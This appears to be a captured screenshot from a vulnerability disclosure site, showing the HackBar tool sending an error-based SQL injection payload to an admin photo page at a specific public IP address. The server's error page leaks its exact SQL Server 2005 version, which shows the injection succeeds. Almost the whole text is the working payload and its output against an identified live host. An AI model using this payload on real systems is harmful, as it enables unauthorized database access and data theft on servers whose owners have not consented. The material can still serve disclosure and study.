 218.22.96.74:8899/Asset/House/Admin_Photo.aspx?&Action=Modify&HouseID=1' and @@version=1--
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://218.22.96.74:8899/Asset/House/Admin_Photo.aspx?&Action=Modify&HouseID=1' and @@version=1--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org